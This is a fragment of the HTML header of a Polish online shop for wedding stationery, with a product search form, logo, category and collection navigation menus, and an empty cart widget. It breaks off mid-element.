						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e5fc414" data-id="e5fc414" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-7da3ec7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7da3ec7" data-element_type="section">
						<div data-rocket-location-hash="eac155a3892479f449c75ed842fd7612" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f4b471c" data-id="f4b471c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f94928d elementor-widget elementor-widget-nasa-sc-search-form" data-id="f94928d" data-element_type="widget" data-widget_type="nasa-sc-search-form.default">
				<div class="elementor-widget-container">
					<div class="nasa-header-search-sc"><div class="nasa-search-space nasa-search-full"><div class="nasa-show-search-form nasa-search-relative nasa-rightToLeft">
    <div class="search-wrapper nasa-ajax-search-form-container classic">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://pieknieprosze.pl/">
                <label for="nasa-input-1" class="hidden-tag">
                    Szukaj tutaj                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="Robię zakupy dla..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Szukaj                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Zamknij wyszukiwanie" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-598484c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="598484c" data-element_type="section">
						<div data-rocket-location-hash="4388568779806390c4fce1bc129c9913" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9c6c99d" data-id="9c6c99d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28a362f elementor-widget-tablet__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="28a362f" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://pieknieprosze.pl">
			<img fetchpriority="high" width="2928" height="627" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202928%20627'%3E%3C/svg%3E" class="attachment-full size-full wp-image-364709" alt="" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom.png 2928w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-480x103.png 480w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-768x164.png 768w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-240x51.png 240w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-1536x329.png 1536w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-2048x439.png 2048w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-450x96.png 450w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-150x32.png 150w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-210x45.png 210w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-595x127.png 595w" data-lazy-sizes="(max-width: 2928px) 100vw, 2928px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom.png" /><noscript><img fetchpriority="high" width="2928" height="627" src="https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom.png" class="attachment-full size-full wp-image-364709" alt="" srcset="https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom.png 2928w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-480x103.png 480w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-768x164.png 768w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-240x51.png 240w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-1536x329.png 1536w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-2048x439.png 2048w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-450x96.png 450w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-150x32.png 150w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-210x45.png 210w, https://pieknieprosze.pl/wp-content/uploads/2024/01/logo-poziom-595x127.png 595w" sizes="(max-width: 2928px) 100vw, 2928px" /></noscript>				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ef5c8c" data-id="2ef5c8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34598bc elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="34598bc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-34598bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-364766"><a href="https://pieknieprosze.pl/" class="elementor-item">Strona Główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-60891"><a href="https://pieknieprosze.pl/sklep/" class="elementor-item">Sklep</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61404"><a href="https://pieknieprosze.pl/kategoria-produktu/zaproszenia/" class="elementor-sub-item">Zaproszenia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61405"><a href="https://pieknieprosze.pl/kategoria-produktu/dodatki-do-zaproszen/" class="elementor-sub-item">Dodatki do zaproszeń</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61406"><a href="https://pieknieprosze.pl/kategoria-produktu/wszystkie-dodatki/" class="elementor-sub-item">Wszystkie dodatki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61407"><a href="https://pieknieprosze.pl/kategoria-produktu/winietki/" class="elementor-sub-item">Winietki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61408"><a href="https://pieknieprosze.pl/kategoria-produktu/winietko-menu/" class="elementor-sub-item">Winietko-menu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61409"><a href="https://pieknieprosze.pl/kategoria-produktu/menu/" class="elementor-sub-item">Menu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61410"><a href="https://pieknieprosze.pl/kategoria-produktu/numery-stolow/" class="elementor-sub-item">Numery stołów</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61412"><a href="https://pieknieprosze.pl/kategoria-produktu/tablice-dekoracyjne/" class="elementor-sub-item">Tablice dekoracyjne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367977"><a href="https://pieknieprosze.pl/kategoria-produktu/ksiegi-gosci/" class="elementor-sub-item">Księgi Gości</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-362401"><a href="https://pieknieprosze.pl/kategoria-produktu/harmonogramy/" class="elementor-sub-item">Harmonogramy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61411"><a href="https://pieknieprosze.pl/kategoria-produktu/plany-stolow/" class="elementor-sub-item">Plany stołów</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61413"><a href="https://pieknieprosze.pl/kategoria-produktu/zawieszki/" class="elementor-sub-item">Zawieszki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61415"><a href="https://pieknieprosze.pl/kategoria-produktu/vouchery/" class="elementor-sub-item">Vouchery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61416"><a href="https://pieknieprosze.pl/kategoria-produktu/probki/" class="elementor-sub-item">Próbki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-370939"><a href="https://pieknieprosze.pl/sklep" class="elementor-item">Sklep według kolekcji</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371575"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-anette/" class="elementor-sub-item">kolekcja ANETTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371572"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-aria/" class="elementor-sub-item">kolekcja ARIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370940"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-aurora/" class="elementor-sub-item">kolekcja AURORA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370941"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-ava/" class="elementor-sub-item">kolekcja AVA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370943"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-camille/" class="elementor-sub-item">kolekcja CAMILLE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371598"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-carla/" class="elementor-sub-item">kolekcja CARLA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371603"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-caroline/" class="elementor-sub-item">kolekcja CAROLINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371597"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-celine/" class="elementor-sub-item">kolekcja CELINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370944"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-charlotte/" class="elementor-sub-item">kolekcja CHARLOTTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370945"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-claudia/" class="elementor-sub-item">kolekcja CLAUDIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371604"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-delilah/" class="elementor-sub-item">kolekcja DELILAH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370982"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-diana/" class="elementor-sub-item">kolekcja DIANA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371288"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-gia/" class="elementor-sub-item">kolekcja GIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371573"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-isabelle/" class="elementor-sub-item">kolekcja ISABELLE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371599"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-julia/" class="elementor-sub-item">kolekcja JULIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371484"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lauren/" class="elementor-sub-item">kolekcja LAUREN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370946"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-leonia/" class="elementor-sub-item">kolekcja LEONIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371601"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lima/" class="elementor-sub-item">kolekcja LIMA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371606"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-louise/" class="elementor-sub-item">kolekcja LOUISE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371571"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lucy/" class="elementor-sub-item">kolekcja LUCY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371574"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-magnolia/" class="elementor-sub-item">kolekcja MAGNOLIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370947"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-margot/" class="elementor-sub-item">kolekcja MARGOT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371570"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-mila/" class="elementor-sub-item">kolekcja MILA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370948"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-sandra/" class="elementor-sub-item">kolekcja SANDRA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371605"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-scarlett/" class="elementor-sub-item">kolekcja SCARLETT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371482"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-sophie/" class="elementor-sub-item">kolekcja SOPHIE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371567"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-tula/" class="elementor-sub-item">kolekcja TULA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371602"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-white-stella/" class="elementor-sub-item">kolekcja WHITE STELLA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371596"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-willow/" class="elementor-sub-item">kolekcja WILLOW</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371576"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-victoria/" class="elementor-sub-item">kolekcja VICTORIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60874"><a href="https://pieknieprosze.pl/jak-zamawiac/" class="elementor-item">Jak zamawiać</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60879"><a href="https://pieknieprosze.pl/o-mnie/" class="elementor-item">O mnie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60878"><a href="https://pieknieprosze.pl/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-34598bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-364766"><a href="https://pieknieprosze.pl/" class="elementor-item" tabindex="-1">Strona Główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-60891"><a href="https://pieknieprosze.pl/sklep/" class="elementor-item" tabindex="-1">Sklep</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61404"><a href="https://pieknieprosze.pl/kategoria-produktu/zaproszenia/" class="elementor-sub-item" tabindex="-1">Zaproszenia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61405"><a href="https://pieknieprosze.pl/kategoria-produktu/dodatki-do-zaproszen/" class="elementor-sub-item" tabindex="-1">Dodatki do zaproszeń</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61406"><a href="https://pieknieprosze.pl/kategoria-produktu/wszystkie-dodatki/" class="elementor-sub-item" tabindex="-1">Wszystkie dodatki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61407"><a href="https://pieknieprosze.pl/kategoria-produktu/winietki/" class="elementor-sub-item" tabindex="-1">Winietki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61408"><a href="https://pieknieprosze.pl/kategoria-produktu/winietko-menu/" class="elementor-sub-item" tabindex="-1">Winietko-menu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61409"><a href="https://pieknieprosze.pl/kategoria-produktu/menu/" class="elementor-sub-item" tabindex="-1">Menu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61410"><a href="https://pieknieprosze.pl/kategoria-produktu/numery-stolow/" class="elementor-sub-item" tabindex="-1">Numery stołów</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61412"><a href="https://pieknieprosze.pl/kategoria-produktu/tablice-dekoracyjne/" class="elementor-sub-item" tabindex="-1">Tablice dekoracyjne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367977"><a href="https://pieknieprosze.pl/kategoria-produktu/ksiegi-gosci/" class="elementor-sub-item" tabindex="-1">Księgi Gości</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-362401"><a href="https://pieknieprosze.pl/kategoria-produktu/harmonogramy/" class="elementor-sub-item" tabindex="-1">Harmonogramy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61411"><a href="https://pieknieprosze.pl/kategoria-produktu/plany-stolow/" class="elementor-sub-item" tabindex="-1">Plany stołów</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61413"><a href="https://pieknieprosze.pl/kategoria-produktu/zawieszki/" class="elementor-sub-item" tabindex="-1">Zawieszki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61415"><a href="https://pieknieprosze.pl/kategoria-produktu/vouchery/" class="elementor-sub-item" tabindex="-1">Vouchery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61416"><a href="https://pieknieprosze.pl/kategoria-produktu/probki/" class="elementor-sub-item" tabindex="-1">Próbki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-370939"><a href="https://pieknieprosze.pl/sklep" class="elementor-item" tabindex="-1">Sklep według kolekcji</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371575"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-anette/" class="elementor-sub-item" tabindex="-1">kolekcja ANETTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371572"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-aria/" class="elementor-sub-item" tabindex="-1">kolekcja ARIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370940"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-aurora/" class="elementor-sub-item" tabindex="-1">kolekcja AURORA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370941"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-ava/" class="elementor-sub-item" tabindex="-1">kolekcja AVA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370943"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-camille/" class="elementor-sub-item" tabindex="-1">kolekcja CAMILLE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371598"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-carla/" class="elementor-sub-item" tabindex="-1">kolekcja CARLA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371603"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-caroline/" class="elementor-sub-item" tabindex="-1">kolekcja CAROLINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371597"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-celine/" class="elementor-sub-item" tabindex="-1">kolekcja CELINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370944"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-charlotte/" class="elementor-sub-item" tabindex="-1">kolekcja CHARLOTTE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370945"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-claudia/" class="elementor-sub-item" tabindex="-1">kolekcja CLAUDIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371604"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-delilah/" class="elementor-sub-item" tabindex="-1">kolekcja DELILAH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370982"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-diana/" class="elementor-sub-item" tabindex="-1">kolekcja DIANA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371288"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-gia/" class="elementor-sub-item" tabindex="-1">kolekcja GIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371573"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-isabelle/" class="elementor-sub-item" tabindex="-1">kolekcja ISABELLE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371599"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-julia/" class="elementor-sub-item" tabindex="-1">kolekcja JULIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371484"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lauren/" class="elementor-sub-item" tabindex="-1">kolekcja LAUREN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370946"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-leonia/" class="elementor-sub-item" tabindex="-1">kolekcja LEONIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371601"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lima/" class="elementor-sub-item" tabindex="-1">kolekcja LIMA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371606"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-louise/" class="elementor-sub-item" tabindex="-1">kolekcja LOUISE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371571"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lucy/" class="elementor-sub-item" tabindex="-1">kolekcja LUCY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371574"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-magnolia/" class="elementor-sub-item" tabindex="-1">kolekcja MAGNOLIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370947"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-margot/" class="elementor-sub-item" tabindex="-1">kolekcja MARGOT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371570"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-mila/" class="elementor-sub-item" tabindex="-1">kolekcja MILA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370948"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-sandra/" class="elementor-sub-item" tabindex="-1">kolekcja SANDRA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371605"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-scarlett/" class="elementor-sub-item" tabindex="-1">kolekcja SCARLETT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371482"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-sophie/" class="elementor-sub-item" tabindex="-1">kolekcja SOPHIE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371567"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-tula/" class="elementor-sub-item" tabindex="-1">kolekcja TULA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371602"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-white-stella/" class="elementor-sub-item" tabindex="-1">kolekcja WHITE STELLA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371596"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-willow/" class="elementor-sub-item" tabindex="-1">kolekcja WILLOW</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371576"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-victoria/" class="elementor-sub-item" tabindex="-1">kolekcja VICTORIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60874"><a href="https://pieknieprosze.pl/jak-zamawiac/" class="elementor-item" tabindex="-1">Jak zamawiać</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60879"><a href="https://pieknieprosze.pl/o-mnie/" class="elementor-item" tabindex="-1">O mnie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60878"><a href="https://pieknieprosze.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-46f96c7" data-id="46f96c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd70dc7 elementor-menu-cart--empty-indicator-hide toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-widget elementor-widget-woocommerce-menu-cart" data-id="cd70dc7" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div data-rocket-location-hash="dce7b65e1d8f9a9c5538dd7d99ec01c8" class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,0&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
